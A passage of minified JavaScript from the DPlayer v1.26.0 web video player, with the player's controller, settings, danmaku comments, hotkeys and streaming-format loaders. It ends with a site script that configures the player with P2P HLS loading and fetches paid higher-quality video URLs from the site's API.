subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)}),this.player.events.on("subtitle_hide",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)}),this.player.template.subtitleButton.addEventListener("click",function(){e.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout(function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()},3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}]),Be);function Be(e){var t=this;!function(e){if(!(e instanceof Be))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.autoHideTimer=0,s.isMobile||(this.player.container.addEventListener("mousemove",function(){t.setAutoHide()}),this.player.container.addEventListener("click",function(){t.setAutoHide()}),this.player.on("play",function(){t.setAutoHide()}),this.player.on("pause",function(){t.setAutoHide()})),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),s.isSafari&&this.initAirplayButton(),s.isMobile||this.initVolumeButton()}function Me(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ze=(Me(Ce.prototype,[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout(function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")},300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}]),Ce);function Ce(e){var n=this;!function(e){if(!(e instanceof Ce))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.settingButton.addEventListener("click",function(){n.show()}),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",function(){n.player.template.loopToggle.checked=!n.player.template.loopToggle.checked,n.player.template.loopToggle.checked?n.loop=!0:n.loop=!1,n.hide()}),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",function(){n.player.template.showDanmakuToggle.checked=!n.player.template.showDanmakuToggle.checked,n.player.template.showDanmakuToggle.checked?(n.showDanmaku=!0,n.player.danmaku.show()):(n.showDanmaku=!1,n.player.danmaku.hide()),n.player.user.set("danmaku",n.showDanmaku?1:0),n.hide()}),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",function(){n.player.template.unlimitDanmakuToggle.checked=!n.player.template.unlimitDanmakuToggle.checked,n.player.template.unlimitDanmakuToggle.checked?(n.unlimitDanmaku=!0,n.player.danmaku.unlimit(!0)):(n.unlimitDanmaku=!1,n.player.danmaku.unlimit(!1)),n.player.user.set("unlimited",n.unlimitDanmaku?1:0),n.hide()}),this.player.template.speed.addEventListener("click",function(){n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.add("dplayer-setting-box-speed")});for(var t=function(e){n.player.template.speedItem[e].addEventListener("click",function(){n.player.speed(n.player.template.speedItem[e].dataset.speed),n.hide()})},a=0;a<this.player.template.speedItem.length;a++)t(a);if(this.player.danmaku){this.player.on("danmaku_opacity",function(e){n.player.bar.set("danmaku",e,"width"),n.player.user.set("opacity",e)}),this.player.danmaku.opacity(this.player.user.get("opacity"));var o=function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),n.player.danmaku.opacity(a)},r=function e(){document.removeEventListener(s.nameMap.dragEnd,e),document.removeEventListener(s.nameMap.dragMove,o),n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),n.player.danmaku.opacity(a)}),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(s.nameMap.dragStart,function(){document.addEventListener(s.nameMap.dragMove,o),document.addEventListener(s.nameMap.dragEnd,r),n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")})}}function Ae(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Oe=(Ae(Pe.prototype,[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:s.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},function(){e.player.template.commentInput.value="",e.hide()}):this.player.notice(this.player.tran("Please input danmaku content!"))}}]),Pe);function Pe(e){var t=this;!function(e){if(!(e instanceof Pe))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.player.template.mask.addEventListener("click",function(){t.hide()}),this.player.template.commentButton.addEventListener("click",function(){t.show()}),this.player.template.commentSettingButton.addEventListener("click",function(){t.toggleSetting()}),this.player.template.commentColorSettingBox.addEventListener("click",function(){if(t.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=t.player.template.commentColorSettingBox.querySelector("input:checked").value;t.player.template.commentSettingFill.style.fill=e,t.player.template.commentInput.style.color=e,t.player.template.commentSendFill.style.fill=e}}),this.player.template.commentInput.addEventListener("click",function(){t.hideSetting()}),this.player.template.commentInput.addEventListener("keydown",function(e){13===(e||window.event).keyCode&&t.send()}),this.player.template.commentSendButton.addEventListener("click",function(){t.send()})}function Fe(r){!function(e){if(!(e instanceof Fe))throw new TypeError("Cannot call a class as a function")}(this),r.options.hotkey&&document.addEventListener("keydown",function(e){if(r.focus){var t=document.activeElement.tagName.toUpperCase(),a=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==a&&"true"!==a){var n,o=e||window.event;switch(o.keyCode){case 32:o.preventDefault(),r.toggle();break;case 37:if(o.preventDefault(),r.options.live)break;r.seek(r.video.currentTime-5),r.controller.setAutoHide();break;case 39:if(o.preventDefault(),r.options.live)break;r.seek(r.video.currentTime+5),r.controller.setAutoHide();break;case 38:o.preventDefault(),n=r.volume()+.1,r.volume(n);break;case 40:o.preventDefault(),n=r.volume()-.1,r.volume(n)}}}}),document.addEventListener("keydown",function(e){switch((e||window.event).keyCode){case 27:r.fullScreen.isFullScreen("web")&&r.fullScreen.cancel("web")}})}function je(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var _e=(je(Ye.prototype,[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var a=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=a.width?(this.player.template.menu.style.right=a.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=a.height?(this.player.template.menu.style.bottom=a.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}]),Ye);function Ye(e){var n=this;!function(e){if(!(e instanceof Ye))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e,t){n.player.options.contextmenu[t].click&&e.addEventListener("click",function(){n.player.options.contextmenu[t].click(n.player),n.hide()})}),this.player.container.addEventListener("contextmenu",function(e){if(n.shown)n.hide();else{var t=e||window.event;t.preventDefault();var a=n.player.container.getBoundingClientRect();n.show(t.clientX-a.left,t.clientY-a.top),n.player.template.mask.addEventListener("click",function(){n.hide()})}})}function De(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Re=(De(We.prototype,[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v".concat("1.26.0"," ").concat("63275c8"),this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML="".concat(this.player.video.videoWidth," x ").concat(this.player.video.videoHeight),this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML="".concat(e.toFixed(1))}}]),We),Ie=a(1),He=a.n(Ie);function We(e){var t=this;!function(e){if(!(e instanceof We))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.template.infoPanel,this.template=e.template,this.video=e.video,this.player=e,this.template.infoPanelClose.addEventListener("click",function(){t.hide()})}function Ne(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function Ue(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Ve,Xe,Qe=0,$e=[],Je=(Xe=[{key:"version",get:function(){return"1.26.0"}}],Ue((Ve=Ke).prototype,[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice("".concat(this.tran("FF")," ").concat((e-this.video.currentTime).toFixed(0)," ").concat(this.tran("s"))):this.video.currentTime>e&&this.notice("".concat(this.tran("REW")," ").concat((this.video.currentTime-e).toFixed(0)," ").concat(this.tran("s"))),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=s.secondToTime(e)}},{key:"play",value:function(e){var t=this;if(this.paused=!1,this.video.paused&&!s.isMobile&&this.bezel.switch(V.play),this.template.playButton.innerHTML=V.pause,this.template.mobilePlayButton.innerHTML=V.pause,e||n.a.resolve(this.video.play()).catch(function(){t.pause()}).then(function(){}),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var a=0;a<$e.length;a++)this!==$e[a]&&$e[a].pause()}},{key:"pause",value:function(e){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||s.isMobile||this.bezel.switch(V.pause),this.template.playButton.innerHTML=V.play,this.template.mobilePlayButton.innerHTML=V.play,e||this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){.95<=this.volume()?this.template.volumeIcon.innerHTML=V.volumeUp:0<this.volume()?this.template.volumeIcon.innerHTML=V.volumeDown:this.template.volumeIcon.innerHTML=V.volumeOff}},{key:"volume",value:function(e,t,a){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var n="".concat((100*e).toFixed(0),"%");this.template.volumeBarWrapWrap.dataset.balloon=n,t||this.user.set("volume",e),a||this.notice("".concat(this.tran("Volume")," ").concat((100*e).toFixed(0),"%")),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var a=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: ".concat(t));else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(window.Hls)if(window.Hls.isSupported()){var n=this.options.pluginOptions.hls,o=new window.Hls(n);(this.plugins.hls=o).loadSource(e.src),o.attachMedia(e),this.events.on("destroy",function(){o.destroy(),delete a.plugins.hls})}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(window.flvjs)if(window.flvjs.isSupported()){var r=window.flvjs.createPlayer(Object.assign(this.options.pluginOptions.flv.mediaDataSource||{},{type:"flv",url:e.src}),this.options.pluginOptions.flv.config);(this.plugins.flvjs=r).attachMediaElement(e),r.load(),this.events.on("destroy",function(){r.unload(),r.detachMediaElement(),r.destroy(),delete a.plugins.flvjs})}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":if(window.dashjs){var i=window.dashjs.MediaPlayer().create().initialize(e,e.src,!1),l=this.options.pluginOptions.dash;i.updateSettings(l),this.plugins.dash=i,this.events.on("destroy",function(){window.dashjs.MediaPlayer().reset(),delete a.plugins.dash})}else this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(window.WebTorrent)if(window.WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var s=this.options.pluginOptions.webtorrent,d=new window.WebTorrent(s);this.plugins.webtorrent=d;var p=e.src;e.src="",e.preload="metadata",e.addEventListener("durationchange",function(){return a.container.classList.remove("dplayer-loading")},{once:!0}),d.add(p,function(e){e.files.find(function(e){return e.name.endsWith(".mp4")}).renderTo(a.video,{autoplay:a.options.autoplay,controls:!1})}),this.events.on("destroy",function(){d.remove(p),d.destroy(),delete a.plugins.webtorrent})}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(t,e){var a=this;this.initMSE(t,e),this.on("durationchange",function(){1!==t.duration&&t.duration!==1/0&&(a.template.dtime.innerHTML=s.secondToTime(t.duration))}),this.on("progress",function(){var e=t.buffered.length?t.buffered.end(t.buffered.length-1)/t.duration:0;a.bar.set("loaded",e,"width")}),this.on("error",function(){a.video.error&&a.tran&&a.notice&&"webtorrent"!==a.type&&a.notice(a.tran("Video load failed"),-1)}),this.on("ended",function(){a.bar.set("played",1,"width"),a.setting.loop?(a.seek(0),a.play()):a.pause(),a.danmaku&&(a.danmaku.danIndex=0)}),this.on("play",function(){a.paused&&a.play(!0)}),this.on("pause",function(){a.paused||a.pause(!0)}),this.on("timeupdate",function(){a.bar.set("played",a.video.currentTime/a.video.duration,"width");var e=s.secondToTime(a.video.currentTime);a.template.ptime.innerHTML!==e&&(a.template.ptime.innerHTML=e)});for(var n=function(e){t.addEventListener(a.events.videoEvents[e],function(){a.events.trigger(a.events.videoEvents[e])})},o=0;o<this.events.videoEvents.length;o++)n(o);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new ue(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(e="string"==typeof e?parseInt(e):e,this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var a=this.video.paused;this.video.pause();var n=He()({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),o=(new DOMParser).parseFromString(n,"text/html").body.firstChild;this.template.videoWrap.insertBefore(o,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=o,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice("".concat(this.tran("Switching to")," ").concat(this.quality.name," ").concat(this.tran("quality")),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),a||t.video.play(),t.prevVideo=null,t.notice("".concat(t.tran("Switched to")," ").concat(t.quality.name," ").concat(t.tran("quality"))),t.switchingQuality=!1,t.events.trigger("quality_end")}})}}},{key:"notice",value:function(e){var t=this,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2e3,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=n,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),0<a&&(this.noticeTime=setTimeout(function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")},a))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.controller.thumbnails&&this.controller.thumbnails.resize(160,this.video.videoHeight/this.video.videoWidth*160,this.template.barWrap.offsetWidth),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){$e.splice($e.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}]),Ue(Ve,Xe),Ke);function Ke(e){var t=this;!function(e){if(!(e instanceof Ke))throw new TypeError("Cannot call a class as a function")}(this),this.options=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#B7DAFF",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,airplay:!0,hotkey:!0,preload:"metadata",volume:.7,playbackSpeed:[.5,.75,1,1.25,1.5,2],apiBackend:l,video:{},contextmenu:[],mutex:!0,pluginOptions:{hls:{},flv:{},dash:{},webtorrent:{}}};for(var a in t)t.hasOwnProperty(a)&&!e.hasOwnProperty(a)&&(e[a]=t[a]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===d(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(e.subtitle.type||(e.subtitle.type="webvtt"),e.subtitle.fontSize||(e.subtitle.fontSize="20px"),e.subtitle.bottom||(e.subtitle.bottom="40px"),e.subtitle.color||(e.subtitle.color="#FFF")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([{text:"Video info",click:function(e){e.infoPanel.triggle()}},{text:"About author",link:"https://diygod.me"},{text:"DPlayer v".concat("1.26.0"),link:"https://github.com/MoePlayer/DPlayer"}]),e}(function(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Ne(Object(r),!0).forEach(function(e){var t,a,n;t=o,n=r[a=e],a in t?Object.defineProperty(t,a,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[a]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Ne(Object(r)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))})}return o}({preload:"webtorrent"===e.video.type?"none":"metadata"},e)),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new p(this.options.lang).tran,this.events=new ne,this.user=new de(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),s.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new J({container:this.container,options:this.options,index:Qe,tran:this.tran}),this.video=this.template.video,this.bar=new me(this.template),this.bezel=new xe(this.template.bezel),this.fullScreen=new ie(this),this.controller=new qe(this),this.options.danmaku&&(this.danmaku=new ee({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout(function(){t.template.danmakuLoading.style.display="none",t.options.autoplay&&t.play()},0)},error:function(e){t.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return t.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return t.tran(e)}}),this.comment=new Oe(this)),this.setting=new ze(this),this.plugins={},document.addEventListener("click",function(){t.focus=!1},!0),this.container.addEventListener("click",function(){t.focus=!0},!0),this.paused=!0,this.timer=new be(this),this.hotkey=new Fe(this),this.contextmenu=new _e(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new Re(this),!this.danmaku&&this.options.autoplay&&this.play(),Qe++,$e.push(this)}console.log("\n".concat(" %c DPlayer v","1.26.0"," ").concat("63275c8"," %c http://dplayer.js.org ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;"),t.default=Je}],o.c=n,o.d=function(e,t,a){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)o.d(a,n,function(e){return t[e]}.bind(null,n));return a},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=58)).default;function o(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}var a,n});;
!function(l,t){var a,e=t.getElementById("video"),i=JSON.parse(e.getAttribute("data-quality")||"[]"),r=e.getAttribute("data-id")||"",o=e.src,n=e.poster,u={url:o,type:"hls"};try{Hls.isSupported()&&p2pml.hlsjs.Engine.isSupported()?(u={type:"customHls",customType:{customHls:function(t,e){var l=new p2pml.hlsjs.Engine,a=new Hls({liveSyncDurationCount:5,loader:l.createLoaderClass()});p2pml.hlsjs.initHlsJsPlayer(a),a.loadSource(o),a.attachMedia(t)}},pic:n},t.title=t.title+"(P2P加速中)"):u={url:o,pic:n},i&&0<i.length&&(i=i.map(function(t){return t.type=t.type||"hls",t.poster=t.poster||n,t},i),u.quality=i,u.defaultQuality=0)}catch(t){}function s(){}l.dplayer=new DPlayer({container:t.getElementById("player"),autoplay:!1,theme:"#303030",loop:!0,lang:"zh-cn",screenshot:!0,hotkey:!0,preload:"none",logo:"",volume:.7,mutex:!0,video:u,images:{}}),l.dplayer.oldSwitchQuality=l.dplayer.switchQuality,l.dplayer.switchQuality=function(e){a=this,i[e].url?(l.dplayer.oldSwitchQuality(e),storage("quality",e)):$.post("/lua/api-vipurl",{id:r,pos:e},function(t){switch(t.error){case-1:return l.onVipConfirmed=function(){toast("hide"),l.dplayer.switchQuality(e)},l.loadSubPageHtml("user-register");case-2:case-3:return l.onVipConfirmed=function(){toast("hide"),l.dplayer.switchQuality(e)},l.loadSubPageHtml("play-pay")}t.url?(i[e].url=t.url,a.oldSwitchQuality(e),storage("quality",e)):alert("加载失败，可能新视频正在同步文件中，请一会再试")})},l.dplayer.switchQuality(storage("quality")||0),l.dplayer.on("error",function(){a.switchingQuality&&a&&(a.template.videoWrap.removeChild(a.prevVideo),a.video.classList.add("dplayer-video-current"),a.prevVideo=null,a.switchingQuality=!1,a.events.trigger("quality_end"))}),l.dplayer.on("loadedmetadata",function(){}),l.dplayer.on("play",s),l.dplayer.on("canplay",s)}(window,document);;
